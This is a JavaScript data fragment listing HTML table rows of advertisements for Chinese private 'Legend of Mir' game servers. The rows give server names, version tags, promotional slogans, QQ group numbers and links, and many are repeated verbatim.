adlistData[993] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[994] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='red'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[995] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.195028.top:9021' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='red'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195028.top:9021'  target='_blank'>点击查看</a></td></tr>`;
adlistData[996] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６→免费打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙冰雪</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[997] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[998] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[999] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1000] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1001] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1002] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1003] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1004] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1005] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.19.232.186:31747' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞→免费送送送███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.186:31747'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1006] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1007] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1008] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'>11月22日/★通宵固顶★</td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='blue'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1009] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月22日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1010] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>11月22日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1011] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月22日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1012] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月22日/★通宵固顶★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1013] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月22日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1014] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1015] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1016] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1017] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1018] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月22日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1019] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月22日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1020] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月22日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1021] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>11月22日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1022] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'>11月22日/★通宵固顶★</td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='blue'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1023] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>11月22日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1024] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月22日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1025] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月22日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1026] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月22日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1027] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>11月22日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1028] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月22日/★通宵固顶★</td><td>1.76公益丶三职业</td><td>176小极品◆赞助免费打◆爆剑甲◆特色技能◆金币冰雪火龙微变沉默1.761.80<font color='blue'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1029] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月22日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1030] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'>11月22日/★通宵固顶★</td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='blue'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1031] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>11月22日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1032] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月22日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1033] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1034] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:333' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６金币小极品+6〓必爆充值</td><td class='r'>11月22日/★通宵固顶★</td><td>1.76人气三职业██</td><td>176散人服█充值免费打█免费挂机█特色技能█冰雪公益倍攻大极品单职业中变超变大极品<font color='blue'>-推荐</font></td><td>８０微变火龙沉默██</td><td><a href='http://103.192.209.19:333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1035] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://2025.zntbzj.com' rel='nofollow' target='_blank'>万世火龙╋单职业</a></td><td>１８５单职业</td><td class='r'>11月22日/★通宵固顶★</td><td>免费领充值</td><td>火龙神器★沉默专属★冰雪迷失★火龙微变<font color='blue'>-推荐</font></td><td>每天千元大米</td><td><a href='http://2025.zntbzj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1036] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月22日/★通宵固顶★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1037] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月22日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1038] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1039] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月22日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1040] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月22日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1041] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>11月22日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>８０★８５★９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1042] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月22日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1043] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月22日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1044] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:963' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'>11月22日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='blue'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://103.7.141.86:963'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1045] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月22日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1046] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月22日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1047] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://1124abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>11月22日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底回收★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1124abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1048] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月22日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1049] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月22日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1050] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'>11月22日/★通宵固顶★</td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='blue'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
